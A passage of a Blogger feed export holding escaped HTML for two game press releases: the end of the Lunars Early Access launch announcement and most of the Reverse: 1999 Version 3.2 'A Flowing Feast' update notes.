src=\"https:\/\/imgeucdn.gamespress.com\/cdn\/files\/Games%20Press\/2026\/01\/181326-2b971e89\/Pantastic_MinigameGameplay1.png?w=730\u0026amp;mode=max\u0026amp;otf=y\u0026amp;quality=90\u0026amp;format=png\u0026amp;bgcolor=transparent\u0026amp;sky=0eea4378bbfd33476800b82c204b3e6b3c92671d2b0363e3910bab33dbc4f70d\" style=\"border: 0px; box-sizing: border-box; height: auto !important; max-width: 100%; vertical-align: middle;\" \/\u003E\u003Cbr style=\"box-sizing: border-box;\" \/\u003E\u0026nbsp;\u003C\/p\u003E\u003Cblockquote style=\"background-color: white; border-left: 5px solid rgb(238, 238, 238); box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 17.5px; margin: 0px 0px 20px; padding: 10px 20px;\"\u003E\u003Cp dir=\"ltr\" style=\"box-sizing: border-box; margin: 0px;\"\u003E\u003Cem style=\"box-sizing: border-box;\"\u003E“My brother and I started making Lunars as a small idea that we just wanted our friends to enjoy,\u003C\/em\u003E”\u003Cspan style=\"box-sizing: border-box; font-weight: 700;\"\u003E\u0026nbsp;\u003C\/span\u003Esaid\u0026nbsp;\u003Cspan style=\"box-sizing: border-box; font-weight: 700;\"\u003EWaleed Agawani, Developer.\u003C\/span\u003E\u0026nbsp;“\u003Cem style=\"box-sizing: border-box;\"\u003EOver the past five years, it’s become a favourite for a lot of players who’ve been playtesting it again and again, and that’s meant a lot to us. The game is already in a really strong, replayable place, and launching into Early Access lets us add those final layers of polish and new features alongside a wider community that’s just as excited to play.\u003C\/em\u003E”\u003C\/p\u003E\u003C\/blockquote\u003E\u003Cp dir=\"ltr\" style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; margin: 0px 0px 10px;\"\u003E\u003Cspan style=\"box-sizing: border-box; font-weight: 700;\"\u003EWhat’s Available Today in Early Access\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; margin: 0px 0px 10px;\"\u003EAt launch, Lunars includes:\u003C\/p\u003E\u003Cul style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; margin-bottom: 10px; margin-top: 0px;\"\u003E\u003Cli aria-level=\"1\" dir=\"ltr\" style=\"box-sizing: border-box;\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\" style=\"box-sizing: border-box; margin: 0px 0px 10px;\"\u003E\u003Cspan style=\"box-sizing: border-box; font-weight: 700;\"\u003E4 Eventful Game Boards\u003C\/span\u003E, each with unique layouts, events, and surprises\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\" style=\"box-sizing: border-box;\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\" style=\"box-sizing: border-box; margin: 0px 0px 10px;\"\u003E\u003Cspan style=\"box-sizing: border-box; font-weight: 700;\"\u003E30 Chaotic Mini-Games\u003C\/span\u003E, blending fast-paced action and playful strategy\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\" style=\"box-sizing: border-box;\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\" style=\"box-sizing: border-box; margin: 0px 0px 10px;\"\u003E\u003Cspan style=\"box-sizing: border-box; font-weight: 700;\"\u003E3 Game Modes\u003C\/span\u003E, including Classic turn-based play and simultaneous-turn Blitz mode\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\" style=\"box-sizing: border-box;\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\" style=\"box-sizing: border-box; margin: 0px 0px 10px;\"\u003E\u003Cspan style=\"box-sizing: border-box; font-weight: 700;\"\u003ELocal, Online, and Hybrid Multiplayer\u0026nbsp;\u003C\/span\u003Efor up to 8 players\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\" style=\"box-sizing: border-box;\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\" style=\"box-sizing: border-box; margin: 0px 0px 10px;\"\u003E\u003Cspan style=\"box-sizing: border-box; font-weight: 700;\"\u003EHundreds of Character Customization Options\u003C\/span\u003E\u0026nbsp;for cute zodiac plushies\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\" style=\"box-sizing: border-box;\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\" style=\"box-sizing: border-box; margin: 0px 0px 10px;\"\u003E\u003Cspan style=\"box-sizing: border-box; font-weight: 700;\"\u003EItems, Power-Ups, and Modifiers\u003C\/span\u003E\u0026nbsp;that let players tweak the chaos\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\" style=\"box-sizing: border-box;\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\" style=\"box-sizing: border-box; margin: 0px 0px 10px;\"\u003E\u003Cspan style=\"box-sizing: border-box; font-weight: 700;\"\u003ETwitch Integration\u003C\/span\u003E\u0026nbsp;for interactive streamer and audience moments\u003C\/p\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cspan style=\"background-color: white; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cp dir=\"ltr\" style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; margin: 0px 0px 10px;\"\u003E\u003Cspan style=\"box-sizing: border-box; font-weight: 700;\"\u003EEarly Access Roadmap: What’s Coming Next\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; margin: 0px 0px 10px;\"\u003EDuring Early Access, the Lunars team plans to roll out regular updates based on player feedback, including:\u003C\/p\u003E\u003Cul style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; margin-bottom: 10px; margin-top: 0px;\"\u003E\u003Cli aria-level=\"1\" dir=\"ltr\" style=\"box-sizing: border-box;\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\" style=\"box-sizing: border-box; margin: 0px 0px 10px;\"\u003E\u003Cspan style=\"box-sizing: border-box; font-weight: 700;\"\u003ENew Game Boards\u003C\/span\u003E\u0026nbsp;with fresh mechanics and themed events\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\" style=\"box-sizing: border-box;\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\" style=\"box-sizing: border-box; margin: 0px 0px 10px;\"\u003E\u003Cspan style=\"box-sizing: border-box; font-weight: 700;\"\u003EAdditional Mini-Games\u003C\/span\u003E, expanding the already chaotic roster\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\" style=\"box-sizing: border-box;\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\" style=\"box-sizing: border-box; margin: 0px 0px 10px;\"\u003E\u003Cspan style=\"box-sizing: border-box; font-weight: 700;\"\u003EMore Customization Options\u003C\/span\u003E\u0026nbsp;for characters and matches\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\" style=\"box-sizing: border-box;\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\" style=\"box-sizing: border-box; margin: 0px 0px 10px;\"\u003E\u003Cspan style=\"box-sizing: border-box; font-weight: 700;\"\u003EGameplay Balance \u0026amp; Quality-of-Life\u003C\/span\u003E\u0026nbsp;improvements\u003C\/p\u003E\u003C\/li\u003E\u003Cli aria-level=\"1\" dir=\"ltr\" style=\"box-sizing: border-box;\"\u003E\u003Cp dir=\"ltr\" role=\"presentation\" style=\"box-sizing: border-box; margin: 0px 0px 10px;\"\u003E\u003Cspan style=\"box-sizing: border-box; font-weight: 700;\"\u003EExpanded Multiplayer Features\u003C\/span\u003E\u0026nbsp;and polish for online play\u003C\/p\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cspan style=\"background-color: white; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cp dir=\"ltr\" style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; margin: 0px 0px 10px;\"\u003EThey are targeting a full 1.0 launch later in 2026, with the scope and timing of updates shaped in part by community response throughout Early Access.\u003Cbr style=\"box-sizing: border-box;\" \/\u003E\u003Cbr style=\"box-sizing: border-box;\" \/\u003E\u003Cimg src=\"https:\/\/imgeucdn.gamespress.com\/cdn\/files\/Games%20Press\/2026\/01\/181329-60946b91\/EarlyAcessRoadMap_.png?w=730\u0026amp;mode=max\u0026amp;otf=y\u0026amp;quality=90\u0026amp;format=png\u0026amp;bgcolor=transparent\u0026amp;sky=8cb8902bb0157c6c0d01ba4f20ab9cadf1f725a2e43a643037ba86aa9306f7b6\" style=\"border: 0px; box-sizing: border-box; height: auto !important; max-width: 100%; vertical-align: middle;\" \/\u003E\u003Cbr style=\"box-sizing: border-box;\" \/\u003E\u0026nbsp;\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; margin: 0px 0px 10px;\"\u003EWhether you’re hosting a couch co-op game night or wrangling eight friends online,\u0026nbsp;\u003Cem style=\"box-sizing: border-box;\"\u003ELunars\u003C\/em\u003E\u0026nbsp;delivers the kind of unpredictable party chaos that keeps everyone talking long after the match ends.\u003C\/p\u003E\u003Cspan style=\"background-color: white; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cp dir=\"ltr\" style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; margin: 0px 0px 10px;\"\u003E\u003Cspan style=\"box-sizing: border-box; font-weight: 700;\"\u003E\u003Cem style=\"box-sizing: border-box;\"\u003ELunars\u003C\/em\u003E\u0026nbsp;is available now in Early Access on Steam for $14.99 USD\u003C\/span\u003E, with a temporary\u0026nbsp;\u003Cspan style=\"box-sizing: border-box; font-weight: 700;\"\u003E10%\u003C\/span\u003E\u0026nbsp;launch discount. Wishlist, play today, and prepare for mayhem.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.gamingnews24h.com\/feeds\/3575546867191059630\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.gamingnews24h.com\/2026\/01\/already-party-favorite-lunars-launches.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3938481155231030604\/posts\/default\/3575546867191059630"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3938481155231030604\/posts\/default\/3575546867191059630"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.gamingnews24h.com\/2026\/01\/already-party-favorite-lunars-launches.html","title":"Already a Party Favorite, Lunars Launches into Early Access on Steam Today"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3938481155231030604.post-4803860217148350988"},"published":{"$t":"2026-01-21T22:39:00.003+01:00"},"updated":{"$t":"2026-01-21T22:39:19.967+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Entertainment"},{"scheme":"http://www.blogger.com/atom/ns#","term":"gaming"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Mobile"},{"scheme":"http://www.blogger.com/atom/ns#","term":"PC"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Steam"}],"title":{"type":"text","$t":"REVERSE: 1999 TRANSPORTS PLAYERS TO PARIS CIRCA 1936 WITH VERSION 3.2 “A FLOWING FEAST” AVAILABLE NOW"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cimg alt=\"Supporting image for Reverse: 1999 Press release\" class=\"img-responsive\" data-fileguid=\"ab8b939b-597e-4a57-803f-a64790b755c3\" height=\"288\" id=\"pressReleaseLogo\" itemprop=\"image\" src=\"https:\/\/imgeucdn.gamespress.com\/cdn\/files\/Games%20Press\/2023\/10\/021426-eab75fcb\/end_1.jpg?w=533\u0026amp;mode=max\u0026amp;otf=y\u0026amp;quality=90\u0026amp;format=jpg\u0026amp;bgcolor=white\u0026amp;sky=73f3fac636eb4d0edee987f06edea02e828c224261db5b94c22807d1269905eb\" style=\"background-color: white; border: 0px; box-sizing: border-box; color: #333333; display: block; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 14px; height: auto; margin: 0px auto; max-width: 100%; text-align: center; vertical-align: middle;\" width=\"512\" \/\u003E\u003Cdiv\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"color: #333333; font-family: Open Sans, Arial, sans-serif;\"\u003E\u003Cspan style=\"font-size: 14px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"color: #333333; font-family: Open Sans, Arial, sans-serif;\"\u003E\u003Cspan style=\"font-size: 14px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cspan style=\"background-color: white; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\"\u003EBluepoch Games today launched Version 3.2, entitled\u0026nbsp;\u003C\/span\u003E\u003Cem style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\"\u003EA Flowing Feast\u003C\/em\u003E\u003Cspan style=\"background-color: white; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\"\u003E\u0026nbsp;in\u0026nbsp;\u003C\/span\u003E\u003Ca class=\"gp-autolink\" href=\"https:\/\/reverbinc.us14.list-manage.com\/track\/click?u=3bf7cfebe67d59589d33ba07a\u0026amp;id=dee0adfb1d\u0026amp;e=5684d37e2a\" style=\"background-color: white; box-sizing: border-box; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; text-decoration-line: none;\" target=\"_blank\"\u003E\u003Cspan style=\"box-sizing: border-box; font-weight: 700;\"\u003E\u003Cem style=\"box-sizing: border-box;\"\u003EReverse: 1999\u003C\/em\u003E\u003C\/span\u003E\u003C\/a\u003E\u003Cspan style=\"background-color: white; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\"\u003E, its 20th-century time-travel strategic RPG. Set on the streets of Paris in 1936, players will encounter new limited 6-Star character Beryl, a genius fortune teller, and new 6-Star character Brume, a Parisian taxi driver. Additionally,\u0026nbsp;\u003C\/span\u003E\u003Cem style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\"\u003EA Flowing Feast\u003C\/em\u003E\u003Cspan style=\"background-color: white; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\"\u003E\u0026nbsp;delivers new gameplay like the Roguelike mode and a brand new Udimo photography system. Players will also enjoy massive rewards with a\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; font-weight: 700;\"\u003EFREE unowned 6-Star character\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\"\u003E, a selectable 5-Star character, 30 free summons and up to 120 free pulls for new players in the new update.\u0026nbsp;\u003C\/span\u003E\u003Cem style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\"\u003EA Flowing Feast\u0026nbsp;\u003C\/em\u003E\u003Cspan style=\"background-color: white; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\"\u003Eis available now on\u0026nbsp;\u003C\/span\u003E\u003Ca class=\"gp-autolink\" href=\"https:\/\/reverbinc.us14.list-manage.com\/track\/click?u=3bf7cfebe67d59589d33ba07a\u0026amp;id=0d7098cf86\u0026amp;e=5684d37e2a\" style=\"background-color: white; box-sizing: border-box; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; text-decoration-line: none;\" target=\"_blank\"\u003EPC\u003C\/a\u003E\u003Cspan style=\"background-color: white; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\"\u003E,\u0026nbsp;\u003C\/span\u003E\u003Ca class=\"gp-autolink\" href=\"https:\/\/reverbinc.us14.list-manage.com\/track\/click?u=3bf7cfebe67d59589d33ba07a\u0026amp;id=7bcc68c887\u0026amp;e=5684d37e2a\" style=\"background-color: white; box-sizing: border-box; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; text-decoration-line: none;\" target=\"_blank\"\u003EiOS\u003C\/a\u003E\u003Cspan style=\"background-color: white; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\"\u003E, or\u0026nbsp;\u003C\/span\u003E\u003Ca class=\"gp-autolink\" href=\"https:\/\/reverbinc.us14.list-manage.com\/track\/click?u=3bf7cfebe67d59589d33ba07a\u0026amp;id=e724dc9244\u0026amp;e=5684d37e2a\" style=\"background-color: white; box-sizing: border-box; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; text-decoration-line: none;\" target=\"_blank\"\u003EGoogle Play\u003C\/a\u003E\u003Cspan style=\"background-color: white; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\"\u003E. Check out the\u0026nbsp;\u003C\/span\u003E\u003Ca class=\"gp-autolink\" href=\"https:\/\/reverbinc.us14.list-manage.com\/track\/click?u=3bf7cfebe67d59589d33ba07a\u0026amp;id=43228ab4f1\u0026amp;e=5684d37e2a\" style=\"background-color: white; box-sizing: border-box; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; text-decoration-line: none;\" target=\"_blank\"\u003EVersion 3.2 Info\u0026nbsp;\u003C\/a\u003E\u003Ca class=\"gp-autolink\" href=\"https:\/\/reverbinc.us14.list-manage.com\/track\/click?u=3bf7cfebe67d59589d33ba07a\u0026amp;id=969736de72\u0026amp;e=5684d37e2a\" style=\"background-color: white; box-sizing: border-box; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; text-decoration-line: none;\" target=\"_blank\"\u003ECompilation\u003C\/a\u003E\u003Cspan style=\"background-color: white; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\"\u003E\u0026nbsp;for all update details.\u003C\/span\u003E\u003C\/p\u003E\u003Cspan style=\"background-color: white; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cbr style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\" \/\u003E\u003Cbr style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\" \/\u003E\u003Cspan style=\"background-color: white; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\"\u003EWatch the\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; font-weight: 700;\"\u003E\u003Cem style=\"box-sizing: border-box;\"\u003EReverse: 1999\u0026nbsp;\u003C\/em\u003E\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\"\u003EVersion 3.2 trailer\u0026nbsp;\u003C\/span\u003E\u003Ca class=\"gp-autolink\" href=\"https:\/\/reverbinc.us14.list-manage.com\/track\/click?u=3bf7cfebe67d59589d33ba07a\u0026amp;id=f4ca712cc2\u0026amp;e=5684d37e2a\" style=\"background-color: white; box-sizing: border-box; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; text-decoration-line: none;\" target=\"_blank\"\u003E\u003Cspan style=\"box-sizing: border-box; font-weight: 700;\"\u003EHERE\u003C\/span\u003E\u003C\/a\u003E\u003Cspan style=\"background-color: white; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\"\u003E:\u0026nbsp;\u003C\/span\u003E\u003Ca class=\"gp-autolink\" href=\"https:\/\/reverbinc.us14.list-manage.com\/track\/click?u=3bf7cfebe67d59589d33ba07a\u0026amp;id=95c9136387\u0026amp;e=5684d37e2a\" style=\"background-color: white; box-sizing: border-box; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; text-decoration-line: none;\" target=\"_blank\"\u003Ewww.youtube.com\/watch?v=mQny_eSdF-0\u003C\/a\u003E\u003Cbr style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\" \/\u003E\u003Cbr style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\" \/\u003E\u003Cbr style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\" \/\u003E\u003Cspan style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; font-weight: 700;\"\u003EIn Game News:\u003C\/span\u003E\u003Cbr style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\" \/\u003E\u003Cspan style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; font-weight: 700;\"\u003EPart I:\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\"\u003EBeryl, the legendary diviner who can directly perceive fate can now be summoned.\u003C\/span\u003E\u003Cul style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; margin-bottom: 10px; margin-top: 0px;\"\u003E\u003Cli style=\"box-sizing: border-box;\"\u003ESummon Beryl in the Limited Banner called “On Fate’s Cue”\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box;\"\u003EBeryl is a legendary diviner who runs a crystal workshop in Paris. She is not your typical fortune-teller - instead, she belongs to the kind of people who can directly sense how fate itself works, making her legendary among mystics.\u003C\/li\u003E\u003C\/ul\u003E\u003Cdiv style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\"\u003E\u003Cbr style=\"box-sizing: border-box;\" \/\u003E\u0026nbsp;\u003C\/div\u003E\u003Cul style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; margin-bottom: 10px; margin-top: 0px;\"\u003E\u003Cli style=\"box-sizing: border-box;\"\u003EShe is also the mother of\u0026nbsp;\u003Cspan style=\"box-sizing: border-box; font-weight: 700;\"\u003E\u003Cem style=\"box-sizing: border-box;\"\u003EReverse: 1999\u003C\/em\u003E\u003C\/span\u003E\u0026nbsp;character Matilda and plays an important role in the story of Version 3.2\u003C\/li\u003E\u003C\/ul\u003E\u003Cdiv style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\"\u003E\u0026nbsp;\u003Cbr style=\"box-sizing: border-box;\" \/\u003E\u0026nbsp;\u003C\/div\u003E\u003Cul style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; margin-bottom: 10px; margin-top: 0px;\"\u003E\u003Cli style=\"box-sizing: border-box;\"\u003EDuring Phase II of Version 3.2 (coming February 12), players will be able to\u0026nbsp; summon 6-Star Brume from her Banner “The Brilliance Within.” Brume is a lively citizen of Paris, an excellent taxi driver, and a trustworthy tour guide for visitors. \u0026nbsp;\u003C\/li\u003E\u003C\/ul\u003E\u003Cdiv style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\"\u003E\u003Cbr style=\"box-sizing: border-box;\" \/\u003E\u0026nbsp;\u003C\/div\u003E\u003Cbr style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\" \/\u003E\u003Cspan style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; font-weight: 700;\"\u003EPart II. Abundant Rewards\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\"\u003E: FREE Unowned 6-Star, selectable 5-Star character and 30 pulls for ALL PLAYERS\u003C\/span\u003E\u003Cbr style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\" \/\u003E\u003Cspan style=\"background-color: white; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cdiv style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\"\u003E\u003Cbr style=\"box-sizing: border-box;\" \/\u003E\u0026nbsp;\u003C\/div\u003E\u003Cul style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; margin-bottom: 10px; margin-top: 0px;\"\u003E\u003Cli style=\"box-sizing: border-box;\"\u003E\u003Cspan style=\"box-sizing: border-box; font-weight: 700;\"\u003EGuaranteed Unowned 6-Star:\u003C\/span\u003E\u0026nbsp;A special “Carnival Special Guest” item grants a random unowned 6-Star character from the general pool upon login.\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box;\"\u003E\u003Cspan style=\"box-sizing: border-box; font-weight: 700;\"\u003EFree 5-Star Selector:\u0026nbsp;\u003C\/span\u003EThe “Carnival Invitation” Event allows players to select one 5-Star character to join their team.\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box;\"\u003E\u003Cspan style=\"box-sizing: border-box; font-weight: 700;\"\u003E30 Free Summons:\u0026nbsp;\u003C\/span\u003E10x Summon Item “Decatone - On Fate’s Cue” (for Beryl’s banner), 20x Unilogs from sign-in event.\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box;\"\u003E\u003Cspan style=\"box-sizing: border-box; font-weight: 700;\"\u003EFree Garment:\u0026nbsp;\u003C\/span\u003EReach Decibel Level 10 in the Roar Jukebox to choose a free garment for Sweetheart, Dikke, or Balloon Party (or choose 880 Crystal Drops).\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box;\"\u003E\u003Cspan style=\"box-sizing: border-box; font-weight: 700;\"\u003E1,000 Clear Drops:\u0026nbsp;\u003C\/span\u003ELogin to get 1,000 Clear Drops on February 1st!\u003C\/li\u003E\u003C\/ul\u003E\u003Cspan style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; font-weight: 700;\"\u003EPart III. New Gameplay:\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px;\"\u003E\u003C\/span\u003E\u003Cul style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 16px; margin-bottom: 10px; margin-top: 0px;\"\u003E\u003Cli style=\"box-sizing: border-box;\"\u003ERoguelike Mode: In “The Window to Other Worlds: The Syndrome of Silence” players will follow the perspective of Coppélia and try the new “Catalysts” and “Attributes” systems for deeper strategy.\u003Cul style=\"box-sizing: border-box; margin-bottom: 0px; margin-top: 0px;\"\u003E\u003Cli style=\"box-sizing: border-box;\"\u003ERewards: “Brand New Scene in the Frame” - [The Fading 